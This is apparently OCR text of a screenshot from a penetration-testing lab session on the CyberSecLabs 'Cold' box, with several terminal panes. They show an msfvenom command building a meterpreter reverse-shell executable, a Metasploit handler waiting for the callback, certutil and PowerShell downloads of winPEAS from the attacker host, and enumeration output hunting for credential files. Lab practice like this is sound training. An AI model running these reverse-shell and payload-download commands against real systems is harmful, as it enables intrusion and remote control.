 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:24
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 28x20
└─$ python3 -m http.server 8
0
Serving HTTP on 0.0.0.0 port
80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022
01:21:00] "GET /winPEASx64.
exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022
01:21:03] "GET /winPEASx64.
exe HTTP/1.1" 200 -
^C
Keyboard interrupt received,
exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ 130 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Cold 143x20
minipass\minipass-benchmarks.xlsx
C:\Users\jade\AppData\Local\Temp\ColdFusion_2018_Express_WWEJ_win64\ColdFusion\cfusion\gateway\docs\ActiveMQDeveloperGuide.pdf
[+] Office Most Recent Files -- limit 50
Last Access Date User Application Document
[+] Recent files --limit 70--
Not Found
[+] Looking inside the Recycle Bin for creds files
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found
[+] Searching hidden files or folders in C:\Users home (can be slow)
C:\Users\jade>
C:\Users\jade>
C:\Users\jade>certutil.exe -urlcache -f http://10.10.0.16
kali@kali: ~/Desktop/CyberSecLabs/Cold 61x20
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved
.
PS C:\Users\jade> wget -usebasicparsing http://10.10.0.16/win
PEASx64.exe -outfile winPEASx64.exe
^C
Abort session 2? [y/N] y
[*] 172.31.1.15 - Command shell session 2 closed. Reason: Us
er exit
msf6 exploit(multi/handler) > set payload windows/x64/meterpr
eter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:4444
kali@kali: ~/Desktop/CyberSecLabs/Cold 110x20
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.16 LPORT=4444 -f exe > rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...